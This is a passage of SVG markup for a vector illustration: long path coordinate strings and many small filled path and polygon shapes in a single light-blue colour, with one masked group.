12.8860129,1.18430833 L12.5107018,1.18349819 L12.6615231,1.19362502 C12.6565455,1.1968656 12.6441015,1.2029417 12.5833748,1.19929604 C12.6864111,1.21630912 12.6495769,1.20010619 12.7471379,1.21144824 C12.6077651,1.22198015 12.8088601,1.25924689 12.5669487,1.25276571 C12.6819313,1.26329762 12.6570433,1.24101859 12.7361872,1.26167733 C12.4758586,1.25560123 12.77999,1.28355128 12.6600299,1.29367811 C12.5256346,1.28355128 12.5978099,1.27220923 12.4768542,1.28233606 C12.7028372,1.30056436 12.4255849,1.30988104 12.4683922,1.32446368 C12.6490791,1.331755 12.5425585,1.3544391 12.6012942,1.37833843 C12.5405674,1.37469277 12.4997511,1.41438995 12.433549,1.43221317 L12.4036834,1.43059288 C12.5858636,1.44071971 12.5505226,1.45975815 12.5873569,1.47596108 C12.4778497,1.47191035 12.4345445,1.46785962 12.3867596,1.45813786 L12.3867596,1.47231542 C12.4449975,1.47758137 12.4753609,1.48284733 12.495769,1.49256909 L12.3598805,1.48487269 C12.3663514,1.50391114 12.5181682,1.52700031 12.4260826,1.5484692 C12.5535092,1.55333007 12.7814833,1.53915251 12.8661025,1.56629242 C12.7969139,1.56548227 12.6794425,1.56345691 12.6510702,1.55616559 C12.6605276,1.55859603 12.7078148,1.5650772 12.6789447,1.56872286 L12.5629667,1.55576051 C12.5116974,1.5650772 12.6600299,1.56386198 12.6485814,1.57236852 C12.5505226,1.56953301 12.5778995,1.57682432 12.5002489,1.57358374 C12.4912892,1.57155837 12.5410652,1.56710257 12.5027377,1.56305183 C12.4848183,1.57236852 12.4265804,1.58290042 12.3514186,1.58492579 C12.4076655,1.58533086 12.4843206,1.58816638 12.4962668,1.59586277 C12.5032354,1.61449614 12.3782977,1.59910335 12.3280239,1.60882511 C12.3952215,1.61530628 12.3245396,1.62543312 12.4718766,1.62907877 C12.470881,1.63434473 12.4016924,1.63393965 12.3623693,1.63515487 C12.4265804,1.64649692 12.3792932,1.68092815 12.5360876,1.67323176 L12.5465406,1.67080132 C12.5495271,1.67161147 12.5495271,1.67161147 12.5530114,1.67282669 L12.5530114,1.67242161 L12.5530114,1.67282669 C12.6978596,1.70685284 12.4678945,1.73642319 12.5301145,1.76882905 L12.4803385,1.7680189 C12.5360876,1.78786749 12.5126929,1.8105516 12.618218,1.82513423 C12.6177203,1.83040019 12.5281234,1.83688136 12.4693878,1.83404584 C12.506222,1.84862848 12.5609756,1.85105892 12.479343,1.87050244 C12.3937282,1.85551473 12.4036834,1.87495824 12.4171229,1.85510965 C12.3743156,1.87333795 12.2956695,1.87738868 12.4300647,1.89845249 C12.3041314,1.89035103 12.2712792,1.91100976 12.309109,1.92032645 L12.3992036,1.90776918 C12.4171229,1.91830108 12.40667,1.92680762 12.3952215,1.93571923 L12.2299652,1.92964313 C12.0283723,1.96772002 12.5729219,2.00012588 12.2354405,2.02848101 C12.3509209,2.03860784 12.3170732,2.00782227 12.4524639,2.01713896 C12.4300647,2.03455711 12.1921354,2.05319048 12.1916376,2.05845643 C12.1000498,2.0831659 12.433549,2.08073546 12.3703335,2.10625508 C12.4300647,2.10301449 12.5873569,2.09936883 12.643106,2.1180022 C12.6212046,2.13542035 12.3952215,2.14028123 12.3484321,2.12974933 C12.3429567,2.12529352 12.3618716,2.12326815 12.381782,2.12326815 C12.3603783,2.11759713 12.3349925,2.11030581 12.2707815,2.11759713 L12.3295172,2.11962249 C12.2692882,2.12853411 12.2757591,2.1528385 12.1791936,2.14757255 C12.2354405,2.16093997 12.2757591,2.1528385 12.3066202,2.14271167 C12.2210055,2.16580085 12.3036336,2.17835812 12.246889,2.20225744 C12.2792434,2.19820671 12.3489298,2.19415597 12.3484321,2.19780163 C12.2757591,2.23263793 12.4604281,2.2119792 12.4868094,2.2346633 C12.3972125,2.24884086 12.271777,2.23223286 12.3479343,2.25491696 C12.2872076,2.2694996 12.1911399,2.25937277 12.1428571,2.25410682 C12.257342,2.27436048 12.0691887,2.29501922 12.0482827,2.30757649 L12,2.29704458 C12.0288701,2.30352575 12.0283723,2.30879171 12.0283723,2.31486781 L12.1458437,2.30676634 C12.1254355,2.31365259 12.1254355,2.31932361 12.0761573,2.31972869 C12.1538079,2.32539971 12.2722748,2.31203229 12.3782977,2.32377942 C12.3185665,2.33350118 12.4435042,2.34970411 12.2872076,2.35497006 C12.3394724,2.32620986 12.1294176,2.36023601 12.1035341,2.33714684 C12.122449,2.34160264 12.1214535,2.34727367 12.1010453,2.35415991 C12.0836237,2.35537513 12.0686909,2.35375484 12.0592334,2.35172947 C11.9203584,2.38089475 12.2374316,2.36145123 12.234445,2.38899621 C12.1458437,2.38697085 12.0666999,2.3983129 12.0856147,2.40236363 C12.0876058,2.39142665 12.2329517,2.39466724 12.3011448,2.40357885 C12.232454,2.42221222 12.3524141,2.42140207 12.3449477,2.43071876 L12.3768044,2.41978178 C12.4654057,2.42180715 12.4539572,2.43071876 12.4818318,2.44206081 C12.4131409,2.44449125 12.4345445,2.43193398 12.4041812,2.43679486 C12.5594823,2.44732676 12.2444002,2.47082101 12.3494276,2.48742902 C12.2896964,2.49796092 12.1836735,2.49228989 12.1428571,2.50079643 C12.2578397,2.5194298 12.022897,2.52712619 12.1189647,2.54737986 C12.2369338,2.5376581 12.207566,2.53725303 12.3240418,2.55021537 L12.2389248,2.51537907 L12.4126431,2.53482259 C12.4136386,2.52388561 12.3369836,2.5133537 12.356894,2.50646746 C12.4539572,2.51537907 12.4245893,2.51456892 12.5226481,2.5072776 C12.3454455,2.52672112 12.6281732,2.53441751 12.5087108,2.55467118 L12.2150324,2.56155742 C12.0846192,2.59193792 12.3678447,2.60449519 12.2951717,2.64054671 L12.346441,2.62839451 C12.4629169,2.62920466 12.3633649,2.64864817 12.4116476,2.65836993 C12.3125933,2.6603953 12.2777501,2.66849676 12.2165256,2.67497794 C12.2891986,2.67214242 12.2110503,2.70049755 12.4076655,2.69685189 L12.2787456,2.71670048 C12.2269786,2.74627083 12.5599801,2.73816936 12.5281234,2.76571435 C12.4206073,2.76166361 12.3519164,2.77624625 12.2742658,2.76125854 C12.2742658,2.77017015 12.2563464,2.77867669 12.3245396,2.77624625 C12.2633151,2.78394264 12.4579393,2.79609484 12.3653559,2.80743689 C12.408661,2.80946226 12.5116974,2.80662675 12.5037332,2.81675358 C12.4838228,2.81756372 12.4549527,2.81877894 12.4549527,2.81877894 C12.5037332,2.81675358 12.5221503,2.83133621 12.6301643,2.81877894 C12.3260329,2.85807105 12.6580388,2.89250228 12.396217,2.92774365 C12.4310602,2.94556687 12.4639124,2.96703576 12.4728721,2.98404883 C12.4430065,2.98445391 12.4235938,2.98647927 12.433549,2.98283361 C12.34445,3.01118874 12.7162768,2.98364376 12.6167247,3.01604962 C12.4589348,3.03792358 12.5296167,3.00592279 12.4703833,3.01726484 C12.1478347,3.0375185 12.5161772,3.04805041 12.3295172,3.07640554 L12.3101045,3.07275988 C12.2015928,3.09260847 12.4345445,3.10111501 12.4131409,3.12501433 C12.4131409,3.12501433 12.3852663,3.12663462 12.3648581,3.12744477 C12.5301145,3.13433101 12.5873569,3.16066078 12.6356396,3.18010429 C12.5087108,3.18050937 12.5679443,3.17402819 12.4400199,3.18537024 C12.4589348,3.19428186 12.6455948,3.17078761 12.6834246,3.18820576 C12.6147337,3.19833259 12.555998,3.21615581 12.419114,3.22668772 L12.4101543,3.20845942 C12.2339472,3.22830801 12.4181185,3.23195367 12.3887506,3.24370079 L12.3111,3.24734645 C12.3389746,3.27448636 12.5340966,3.26273924 12.5231458,3.29433495 L12.5813838,3.28704363 C12.776008,3.29149944 12.4738676,3.30810744 12.6192135,3.31539876 L12.4240916,3.33362706 C12.4723743,3.34172852 12.6172225,3.35955175 12.6560478,3.37656482 C12.5097063,3.37575468 12.4325535,3.35712131 12.3454455,3.34861477 C12.3454455,3.35995682 12.3638626,3.38507136 12.4604281,3.38426122 C12.4415132,3.38102063 12.3927327,3.37899526 12.4225983,3.37210902 C12.5774017,3.3753496 12.65555,3.38790687 12.6540567,3.40937576 C12.2742658,3.43246493 12.5634644,3.47297226 12.2712792,3.51064407 C12.4161274,3.53940427 12.2210055,3.59287395 12.24888,3.63662186 C12.5420607,3.59692468 12.259333,3.6495842 12.5614734,3.62203922 C12.5823793,3.63095083 12.5778995,3.63500156 12.557989,3.63783708 L12.3812842,3.6844205 C12.2941762,3.69981329 12.3130911,3.6799647 12.2458935,3.68685094 C12.2249876,3.71196548 12.1189647,3.70750968 12.0398208,3.72938363 C12.1478347,3.71723144 12.1961175,3.72452275 12.1562967,3.74153583 L12.2936784,3.71075026 C12.458437,3.72938363 12.0428074,3.76057428 12.2065704,3.77961272 L12.110005,3.77758735 C12.1682429,3.78973955 12.1159781,3.84037371 12.3618716,3.83470268 C12.3275261,3.84077878 12.2453957,3.85212083 12.2224988,3.84685488 C12.1916376,3.89100787 12.4942758,3.9116666 12.3489298,3.95703481 L12.2742658,3.96108554 C12.2971628,3.96635149 12.4151319,3.96068047 12.3424589,3.97728847 C12.3115978,3.97971891 12.2677949,3.9813392 12.2648084,3.98538994 C12.2901941,3.98701023 12.3967148,3.99227618 12.3549029,4.00645374 L12.2707815,4.00645374 C12.1801891,4.05506254 12.4818318,4.04574585 12.5370831,4.07248069 C12.3200597,4.09516479 12.2538576,4.13364675 12.2215032,4.15268519 L12.1906421,4.1555207 C12.1717272,4.2041295 12.3842708,4.21344618 12.4763564,4.24544697 C12.2453957,4.29810649 12.3927327,4.34468992 12.2682927,4.40221032 C12.307118,4.39127334 12.4375311,4.38317188 12.4604281,4.38803276 C12.4181185,4.40302047 12.6157292,4.39694437 12.4166252,4.4192234 L12.4196117,4.41557774 C12.2259831,4.44636331 12.2812344,4.46054087 12.2792434,4.47714887 L12.5395719,4.44757853 C12.1697362,4.5358845 12.6998507,4.53669464 12.3658537,4.60312666 C12.4325535,4.60434188 12.4345445,4.61689915 12.5012444,4.61811437 L12.3618716,4.63593759 C12.3315082,4.66834345 12.3170732,4.68454638 12.356894,4.71411673 L12.2563464,4.7205979 C12.2513688,4.74125664 12.6620209,4.68981234 12.6739671,4.70601527 L12.4673967,4.74004142 C12.4768542,4.77285235 12.3031359,4.8328032 12.4982578,4.83928437 C12.4678945,4.84293003 12.4076655,4.85062642 12.3977103,4.84617062 C12.3957193,4.86277862 12.2712792,4.92759034 12.5545047,4.88060184 C12.3698357,4.90774175 12.5440518,4.91746351 12.6296665,4.92313453 L12.4927825,4.94055269 C12.6704828,4.93002078 12.7182678,4.92313453 12.7710304,4.93690703 C12.7546043,4.94419834 12.6630164,4.95756576 12.6963664,4.94581864 C12.628671,4.97336362 12.8282728,4.93893239 12.7605774,4.97012303 L12.6714783,4.97579406 C12.6645097,4.99442743 12.7112992,4.98592089 12.8148333,4.97984479 C12.8715779,4.98227523 12.7874564,5.01711153 12.6650075,5.03898549 C12.7411648,5.0296688 12.8432056,5.0235927 12.8098556,5.03898549 C12.7640617,5.04749203 12.7341961,5.04830217 12.7197611,5.04870725 C12.6331508,5.09205008 12.8885017,5.0661254 12.7595819,5.10663272 C12.7142857,5.11432911 12.6918865,5.11918999 12.6789447,5.12324073 C12.6769537,5.09974648 12.6794425,5.08030296 12.6893977,5.08070803 C12.5639622,5.10055662 12.5465406,5.12243058 12.3698357,5.13498785 C12.4678945,5.13498785 12.6799403,5.12729146 12.6251867,5.15483644 C12.6137382,5.15726688 12.6017919,5.16010239 12.5823793,5.16415313 L12.5679443,5.1645582 C12.5564958,5.1706343 12.5694375,5.17265966 12.591339,5.17265966 C12.5719263,5.18157128 12.5574913,5.18764737 12.5569935,5.19372347 C12.4539572,5.21276192 12.5067198,5.22410397 12.5037332,5.2342308 C12.6406172,5.21073655 12.6217023,5.22612933 12.7322051,5.19615391 C12.7227476,5.1993945 12.7152812,5.19736913 12.7078148,5.19210318 C12.7038328,5.19169811 12.701344,5.19007781 12.692882,5.19088796 L12.7048283,5.18926767 C12.6998507,5.18400172 12.6948731,5.1767104 12.6903932,5.16820386 C12.7620707,5.16415313 12.8222997,5.16172269 12.7486312,5.18440679 C12.838228,5.1750901 12.9298158,5.16536835 12.973121,5.16050747 C12.7849676,5.20425538 12.6874067,5.24557285 12.5709308,5.2690671 C12.6545545,5.28405481 12.6381284,5.3265875 12.8994525,5.29985267 C12.9342957,5.30187803 12.827775,5.32132155 12.788452,5.33144838 C12.7615729,5.33104331 12.7640617,5.32496721 12.726232,5.32901794 C12.7964161,5.33347375 12.7640617,5.37155064 12.9442509,5.34400565 C12.8680936,5.37803181 12.776008,5.36182888 12.8128422,5.38370283 L12.7565953,5.38977893 C12.4853161,5.49469291 13.2389248,5.39504488 12.8875062,5.52021252 C12.9089099,5.51170598 12.9183673,5.50765525 12.948233,5.50157915 C12.8053758,5.59920181 13.1373818,5.61135401 12.9014435,5.72679989 C12.8556496,5.75596516 12.9706322,5.7357115 13.060229,5.73004047 L12.9153808,5.76285141 L13.0900946,5.74948399 C13.2215032,5.7523195 12.7461424,5.8689806 12.9900448,5.85763855 L13.087108,5.83333415 C13.072673,5.84953708 13.1572922,5.86128421 13.0433051,5.88234802 C13.0617222,5.87991758 13.147337,5.86574001 13.0970632,5.8811328 L13.0209059,5.89693065 L13.1607765,5.90138646 C13.1134893,5.93662783 12.8576406,5.95971701 12.8531608,5.99819897 C12.8870085,6.00549029 13.0866103,5.98928736 13.1363863,5.97389457 C13.1378795,5.96781848 13.1791936,5.95040033 13.2558487,5.93419739 L13.2991538,5.93743798 C13.5241414,5.89287992 13.7565953,5.85277767 13.9049278,5.79201668 L13.7610752,5.80133337 L13.8680936,5.77216809 L13.8805376,5.7871558 C13.9800896,5.75637023 13.8870085,5.76933258 13.8227974,5.77581375 C13.8805376,5.76204126 13.9203584,5.75110428 13.9407666,5.74259774 L13.7202588,5.76771228 C13.8073668,5.74745862 13.8974614,5.74057238 13.9422598,5.7174832 C13.8397213,5.72923032 13.7471379,5.76690214 13.6774515,5.76528184 C13.7770035,5.73490135 13.8611249,5.72072379 13.7700348,5.72720496 C13.827775,5.71424261 13.865107,5.70897666 13.8919861,5.70816652 C13.8198109,5.71262232 13.8546541,5.68831793 13.7336984,5.70735637 C13.8571429,5.67211499 13.690891,5.68062153 13.9044301,5.63889899 C13.8521653,5.64619031 13.7317073,5.65510192 13.7197611,5.6478106 C13.9800896,5.61378445 13.7247387,5.61135401 14,5.56152999 C13.7665505,5.594746 13.8840219,5.53803575 13.7506222,5.54127633 C13.7690393,5.53884589 13.8063713,5.53398501 13.7959184,5.53844082 C13.8113489,5.52264296 13.8790443,5.50562988 13.9203584,5.48942695 C13.730214,5.52426325 13.6814335,5.51373135 13.5614734,5.52588355 C13.7401692,5.47605954 13.7869587,5.49226247 13.9616725,5.45418558 C13.8078646,5.484161 13.800896,5.45742617 13.6744649,5.48699651 C13.7839721,5.45418558 13.726232,5.46674285 13.8825286,5.4310964 C13.6441015,5.4736291 13.8392235,5.42826089 13.6903932,5.44608412 C13.802887,5.40760216 13.9118965,5.40031084 13.8347437,5.39544996 C13.9049278,5.373576 13.9935291,5.373576 13.9935291,5.373576" id="Fill-783" fill="#BDD4E5"></path>
                        <path d="M12.462,5.5085 C12.469,5.5095 12.483,5.5105 12.483,5.5105 C12.507,5.5025 12.527,5.4955 12.544,5.4895 L12.456,5.5015 L12.462,5.5085 Z" id="Fill-785" fill="#BDD4E5"></path>
                        <path d="M12.486,2.5 L12.48,2.501 C12.491,2.501 12.502,2.5 12.52,2.499 C12.507,2.499 12.498,2.5 12.486,2.5" id="Fill-787" fill="#BDD4E5"></path>
                        <polygon id="Fill-789" fill="#BDD4E5" points="13.535 4.4945 13.465 4.5055 13.527 4.5035"></polygon>
                        <path d="M13.464,1.502 C13.488,1.501 13.514,1.499 13.536,1.498 C13.518,1.499 13.492,1.501 13.464,1.502" id="Fill-791" fill="#BDD4E5"></path>
                        <path d="M13.449,1.5135 L13.551,1.4865 C13.493,1.4975 13.466,1.5065 13.449,1.5135" id="Fill-793" fill="#BDD4E5"></path>
                        <path d="M13.561,1.5045 C13.512,1.5005 13.475,1.4985 13.441,1.4955 L13.439,1.4955 L13.561,1.5045 Z" id="Fill-795" fill="#BDD4E5"></path>
                        <path d="M13.4774726,3.49354503 C13.4774726,3.49354503 13.4834726,3.49754503 13.4904726,3.49954503 C13.5444726,3.51354503 13.5234726,3.50354503 13.4774726,3.49354503" id="Fill-797" fill="#BDD4E5"></path>
                        <path d="M13.4280976,2.4875 C13.4790976,2.4975 13.5290976,2.5065 13.5610976,2.5125 C13.5820976,2.4985 13.5880976,2.4875 13.4280976,2.4875" id="Fill-799" fill="#BDD4E5"></path>
                        <polygon id="Fill-801" fill="#BDD4E5" points="13.503 3.4975 13.497 3.4975 13.498 3.5025"></polygon>
                        <path d="M13.4918836,2.519 C13.5488836,2.504 13.5358836,2.493 13.4968836,2.481 C13.4778836,2.493 13.4488836,2.507 13.4918836,2.519" id="Fill-803" fill="#BDD4E5"></path>
                        <g id="Group-807" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-14" fill="white">
                                <use xlink:href="#path-13"></use>
                            </mask>
                            <g id="Clip-806"></g>
                            <path d="M0.5910714,0.171095211 L0.596092536,0.168166215 C0.588560832,0.167329359 0.582284412,0.166910931 0.577263276,0.166492503 L0.5910714,0.171095211 Z" id="Fill-805" fill="#BDD4E5" mask="url(#mask-14)"></path>
                        </g>
                        <path d="M13.449,1.4955 L13.551,1.5045 C13.53,1.5025 13.497,1.4995 13.449,1.4955" id="Fill-814" fill="#BDD4E5"></path>
                        <path d="M13.4365244,1.5305 C13.4605244,1.5155 13.6565244,1.5035 13.5945244,1.4765 L13.5135244,1.4695 C13.6645244,1.4895 13.2665244,1.5045 13.4365244,1.5305" id="Fill-816" fill="#BDD4E5"></path>
                        <path d="M12.6065777,1.5365 L12.6905777,1.4815 C12.5825777,1.4865 12.4355777,1.4925 12.4115777,1.4635 C12.0835777,1.5205 12.6545777,1.4615 12.6065777,1.5365" id="Fill-818" fill="#BDD4E5"></path>
                        <path d="M12.6095,1.50278369 C12.5605,1.46878369 12.4525,1.49578369 12.3905,1.49078369 C12.4885,1.51678369 12.5135,1.52278369 12.6095,1.50278369" id="Fill-820" fill="#BDD4E5"></path>
                        <path d="M12.628,2.50083609 L12.372,2.49383609 C12.408,2.51983609 12.472,2.49583609 12.628,2.50083609" id="Fill-822" fill="#BDD4E5"></path>
                        <polygon id="Fill-824" fill="#BDD4E5" points="13.458 2.5175 13.617 2.4955 13.383 2.4825"></polygon>
                        <polygon id="Fill-826" fill="#BDD4E5" points="12.4895 2.49 12.4535 2.479 12.5465 2.521"></polygon>
                        <path d="M12.3513649,3.51462892 L12.6653649,3.49062892 C12.6083649,3.47662892 12.2543649,3.49262892 12.3513649,3.51462892" id="Fill-828" fill="#BDD4E5"></path>
                        <path d="M12.5846929,4.469 C12.4286929,4.492 12.3296929,4.527 12.4846929,4.531 C12.5056929,4.508 12.6256929,4.477 12.5846929,4.469" id="Fill-830" fill="#BDD4E5"></path>
                        <polygon id="Fill-832" fill="#BDD4E5" points="12.5535 4.4915 12.4465 4.4885 12.5385 4.5115"></polygon>
                        <path d="M27.5685,1.55437803 C27.5385,1.47337803 27.4385,1.30437803 27.4305,1.35337803 L27.5695,1.65537803 L27.5685,1.55437803 Z" id="Fill-834" fill="#BDD4E5"></path>
                        <path d="M27.3445,1.159 C27.3895,1.318 27.4885,1.585 27.6555,1.841 C27.5335,1.544 27.6055,1.657 27.4575,1.305 C27.4665,1.256 27.5555,1.372 27.6095,1.482 C27.5785,1.402 27.6865,1.522 27.6025,1.331 C27.4445,1.126 27.3945,1.142 27.4485,1.353 C27.4035,1.295 27.3715,1.214 27.3445,1.159" id="Fill-836" fill="#BDD4E5"></path>
                        <path d="M26.4815,2.4885 L26.5185,2.5115 C26.5025,2.4965 26.4905,2.4895 26.4815,2.4885" id="Fill-838" fill="#BDD4E5"></path>
                        <path d="M26.5092858,2.5355 C26.5172858,2.5215 26.5042858,2.4905 26.4882858,2.4645 C26.4882858,2.4905 26.4902858,2.5135 26.5092858,2.5355" id="Fill-840" fill="#BDD4E5"></path>
                        <path d="M26.486824,2.50258422 C26.499824,2.50658422 26.506824,2.50858422 26.515824,2.51058422 C26.492824,2.48958422 26.477824,2.47958422 26.486824,2.50258422" id="Fill-842" fill="#BDD4E5"></path>
                        <path d="M26.549,2.53077074 L26.451,2.46777074 C26.504,2.56177074 26.515,2.52277074 26.549,2.53077074" id="Fill-844" fill="#BDD4E5"></path>
                        <path d="M27.5113469,2.5445 C27.5133469,2.5255 27.5053469,2.4945 27.4933469,2.4555 C27.4923469,2.4715 27.4903469,2.4865 27.4883469,2.4985 L27.5113469,2.5445 Z" id="Fill-846" fill="#BDD4E5"></path>
                        <path d="M27.5155,1.5655 L27.5285,1.5575 C27.5125,1.5235 27.4935,1.4815 27.4715,1.4345 L27.5155,1.5655 Z" id="Fill-848" fill="#BDD4E5"></path>
                        <path d="M27.4144084,1.3240136 C27.3954084,1.3210136 27.5304084,1.5670136 27.5874084,1.6760136 C27.5364084,1.5720136 27.5184084,1.5180136 27.5184084,1.4930136 C27.4904084,1.4480136 27.4574084,1.3930136 27.4144084,1.3240136" id="Fill-850" fill="#BDD4E5"></path>
                        <path d="M27.5015,1.521 L27.4985,1.479 C27.4995,1.491 27.5005,1.505 27.5015,1.521" id="Fill-852" fill="#BDD4E5"></path>
                        <path d="M26.5285,1.5415 C26.5055,1.5065 26.4845,1.4765 26.4715,1.4585 L26.5285,1.5415 Z" id="Fill-854" fill="#BDD4E5"></path>
                        <path d="M20.5175,7.51791083 C20.5035,7.50291083 20.4945,7.49491083 20.4825,7.48191083 C20.4995,7.50491083 20.5125,7.51991083 20.5175,7.51791083" id="Fill-856" fill="#BDD4E5"></path>
                        <polygon id="Fill-858" fill="#BDD4E5" points="19.557 7.565 19.553 7.547 19.443 7.435"></polygon>
                        <path d="M26.4974576,2.50847733 L26.5034576,2.51147733 C26.4994576,2.47647733 26.4944576,2.48647733 26.4974576,2.50847733" id="Fill-860" fill="#BDD4E5"></path>
                        <path d="M23.3205,4.259 C23.5215,4.421 23.4355,4.576 23.6795,4.741 C23.6055,4.659 23.4805,4.342 23.3205,4.259" id="Fill-862" fill="#BDD4E5"></path>
                        <path d="M27.5105,2.49207812 C27.5035,2.49907812 27.4975,2.50507812 27.4895,2.50707812 C27.5035,2.51007812 27.5095,2.50507812 27.5105,2.49207812" id="Fill-864" fill="#BDD4E5"></path>
                        <path d="M23.4875,4.4915 L23.4895,4.4935 L23.5125,4.5085 C23.5035,4.5015 23.4965,4.4975 23.4875,4.4915" id="Fill-866" fill="#BDD4E5"></path>
                        <path d="M25.46,3.453 C25.492,3.491 25.517,3.519 25.54,3.547 C25.523,3.523 25.501,3.496 25.46,3.453" id="Fill-868" fill="#BDD4E5"></path>
                        <path d="M26.521,2.50891358 L26.479,2.49091358 C26.502,2.50691358 26.514,2.50991358 26.521,2.50891358" id="Fill-870" fill="#BDD4E5"></path>
                        <path d="M25.5219375,3.49615424 C25.4989375,3.48615424 25.4729375,3.45715424 25.4789375,3.49815424 C25.4889375,3.50915424 25.4959375,3.51615424 25.5029375,3.52315424 C25.4869375,3.48815424 25.4839375,3.46815424 25.5219375,3.49615424" id="Fill-872" fill="#BDD4E5"></path>
                        <path d="M25.4765,3.4795 C25.4925,3.4955 25.5035,3.5065 25.5175,3.5205 L25.5235,3.4975 L25.4765,3.4795 Z" id="Fill-874" fill="#BDD4E5"></path>
                        <path d="M21.5955,7.56928371 C21.5345,7.51728371 21.4685,7.46028371 21.4045,7.40328371 C21.5465,7.54228371 21.5385,7.64928371 21.5955,7.56928371" id="Fill-876" fill="#BDD4E5"></path>
                        <path d="M27.4735,2.443 C27.5045,2.507 27.5175,2.54 27.5185,2.557 L27.5265,2.535 C27.5075,2.498 27.4895,2.463 27.4735,2.443" id="Fill-878" fill="#BDD4E5"></path>
                        <path d="M26.547,4.49091747 L26.453,4.50491747 C26.488,4.51391747 26.522,4.50791747 26.547,4.49091747" id="Fill-880" fill="#BDD4E5"></path>
                        <path d="M22.4931893,5.4805 L22.4991893,5.5195 C22.5101893,5.5195 22.5101893,5.5085 22.4931893,5.4805" id="Fill-882" fill="#BDD4E5"></path>
                        <path d="M25.575,4.5655 C25.507,4.4935 25.46,4.4555 25.425,4.4345 C25.435,4.4545 25.443,4.4705 25.458,4.4995 L25.575,4.5655 Z" id="Fill-884" fill="#BDD4E5"></path>
                        <path d="M21.4985,7.499 L21.5015,7.501 L21.4985,7.499 Z" id="Fill-886" fill="#BDD4E5"></path>
                        <path d="M21.0654829,5.18195264 C21.061865,5.16121278 21.0817636,5.17621608 21.1003056,5.19386703 C21.0975921,5.19960359 21.0957831,5.20666396 21.0953309,5.21857835 L21.1052802,5.23093401 C21.089904,5.21240052 21.0754322,5.19474958 21.0654829,5.18195264 M21.7732421,5.71412864 C21.763745,5.71633501 21.7547002,5.72295411 21.7470121,5.73133831 C21.7153551,5.7013317 21.6873161,5.66691236 21.6940997,5.66382345 C21.7112849,5.68765222 21.7406807,5.6947126 21.7732421,5.71412864 M21.354918,6.61035538 C21.3838615,6.5882917 21.2540679,6.48370985 21.1934675,6.4108997 C21.1921108,6.34779757 21.293413,6.48415113 21.3630583,6.53401505 C21.3522045,6.4845924 21.2617561,6.36191833 21.2812025,6.35265158 C21.3011011,6.37118508 21.3110505,6.37559781 21.3314014,6.40339805 C21.2608516,6.28954945 21.3892884,6.34029592 21.2992922,6.19952963 C21.310146,6.20879638 21.3209998,6.21762185 21.3304969,6.22600605 C21.2689919,6.1699643 21.2097482,6.11039236 21.1690464,6.06670627 C21.179448,6.05346806 21.1188475,5.97094989 21.1984421,6.04420132 C21.1889451,6.04905533 21.218793,6.08082703 21.2386917,6.10818599 L21.218793,6.06273481 C21.338185,6.16378647 21.239144,6.11745274 21.3187386,6.19997091 C21.3078848,6.14084024 21.2472843,6.02169636 21.297031,6.03581712 C21.4060214,6.14128151 21.2884384,6.11348128 21.4069259,6.18717397 L21.3377328,6.17261194 C21.5263178,6.32352752 21.308337,6.1765834 21.5068714,6.34161974 C21.57516,6.33808955 21.4951131,6.24630464 21.5647584,6.24321572 C21.5145595,6.17481831 21.4747622,6.15628482 21.4254678,6.08744613 C21.3761734,5.92814635 21.7325403,6.3239688 21.633047,6.14172279 C21.5738033,6.05920462 21.4458187,5.91667324 21.5448598,5.96388951 L21.6529457,6.09715415 C21.7017878,6.07597302 21.5050624,5.89902229 21.6230977,5.94756239 C21.662895,6.00272159 21.633047,6.01551853 21.6524934,6.02522655 C21.7714332,6.10068434 21.6036513,5.93829564 21.6230977,5.9206447 L21.7320881,6.02743292 C21.7551524,5.97403881 21.7244,5.85445365 21.7501778,5.79444044 C21.7782168,5.82974233 21.8030901,5.87122205 21.8451487,5.89593338 C21.8487666,5.78958643 21.9772034,5.80194209 22.0925252,5.82179941 L22.0251411,5.70706826 C22.0310202,5.70397935 22.0739833,5.74281143 22.0861938,5.76619893 C22.1409151,5.78429115 22.0310202,5.70397935 22.0065992,5.65720434 C22.0124783,5.63999467 22.073531,5.69868406 22.0925252,5.73442723 C22.0549891,5.62013736 22.0382561,5.46480904 22.1725721,5.534089 L22.1906618,5.56983216 C22.2575937,5.5826291 22.045492,5.34036987 22.1562914,5.40611964 L22.1666929,5.42818333 C22.2716132,5.4118562 22.265734,5.2578517 22.4502489,5.36287483 C22.3344748,5.21328307 22.5728065,5.36949393 22.4032157,5.16871443 C22.5284868,5.23402293 22.5483855,5.27859157 22.6605416,5.29889015 C22.6831537,5.29580124 22.5746155,5.15680004 22.5746155,5.12105688 L22.6655162,5.22431491 L22.5949664,5.09546301 L22.7161674,5.20842906 L22.709836,5.16739061 C22.6976254,5.16694934 22.6551146,5.13297127 22.6302413,5.10208211 C22.6162218,5.03324343 22.7573214,5.12061561 22.8043546,5.17312717 L22.7907873,5.03324343 C22.82561,5.07604697 22.827419,5.09943447 22.842343,5.13297127 C22.7840037,4.99838281 22.9427408,5.23711184 22.8893762,5.11443777 C22.8649551,5.09413919 22.8382728,5.0504531 22.8210876,5.02883069 C22.8907329,5.07957716 22.9260078,5.05177692 22.9296257,5.00411937 L22.986156,5.08001843 C23.0490177,5.06060239 23.0558013,4.96572856 23.1100704,4.92469011 C23.062585,4.90615662 22.9603782,4.77730472 22.9662574,4.7525934 L23.0662029,4.85849907 C23.017813,4.78171746 23.0146473,4.82981628 22.9639962,4.72920589 C22.9952009,4.72611698 23.0842926,4.84481959 23.1032868,4.8898295 L23.0946942,4.83246392 C23.1240899,4.86423563 23.1331348,4.88629931 23.167053,4.92954412 C23.1191153,4.85276251 23.3022734,5.00764956 23.2158951,4.87659129 L23.2448386,4.90836299 C23.2982032,4.86732454 23.2905151,4.8095177 23.3289557,4.7693618 C23.2493611,4.6722816 23.2841837,4.68022452 23.2326281,4.5919698 C23.2905151,4.59770635 23.3886517,4.64580518 23.4207609,4.60785565 C23.4085504,4.53857569 23.3610649,4.51960092 23.3262422,4.45252733 C23.40041,4.53901696 23.4325192,4.50106743 23.4646284,4.58005541 C23.4994511,4.52930894 23.5094004,4.516512 23.5098526,4.39869195 C23.4741255,4.36736152 23.4542268,4.35721222 23.4329714,4.3241167 C23.432067,4.30117047 23.4876928,4.34220892 23.5207064,4.38633628 L23.5252289,4.3978094 C23.4849793,4.21291575 23.8861182,4.53857569 23.7902429,4.31264359 L23.794313,4.3241167 L23.7726054,4.18599806 C23.8105938,4.18202659 23.8105938,4.26410349 23.8739077,4.30558321 C23.8151162,4.11186409 23.9847071,4.25704311 23.9557636,4.12068956 C24.2013311,4.35721222 24.07606,4.00154568 24.2592182,4.13304522 L24.2076625,4.07214946 C24.1732921,4.0011044 